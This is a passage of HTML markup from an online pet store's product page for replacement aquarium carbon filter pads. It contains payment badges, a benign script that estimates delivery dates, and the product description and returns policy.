                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--19457122140389__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="7"
  data-max-days="15"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--19457122140389__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details' open>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Description
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_MibtRz-template--19457122140389__main">
                    The pads are pre-cut to fit in the Aqueon QuietFlow LED PRO Power Filter Bio-Media Grid.<br><br><strong>Features:</strong><br>
<ul>
<li>Carbon Pads remove pollutants and organic debris that discolor water, improving water clarity and reducing odor</li>
<li>Pre-cut for easy installation</li>
<li>For optimal performance, replace approximately every 2 to 3 weeks</li>
</ul>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Shipping & Returns
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_xb7XfU-template--19457122140389__main">
                    <p>This item ship with tracking via USPS, FedEx, or UPS .<strong>Please note: </strong>Buyers are responsible for any applicable customs fees. <br/><br/>We stand by our <strong>100% satisfaction guarantee</strong>—enjoy <strong>30-day hassle-free returns </strong>on all purchases.<br/><br/></p>
                    
                  </div>
                </div>
              </div><a href="/products/replacement-carbon-filter-pads-size-10-4-pack" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19457122140389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19457122140389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&width=550 550w,//infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&width=1100 1100w,//infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&width=1445 1445w,//infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&width=1680 1680w,//infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558 1920w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
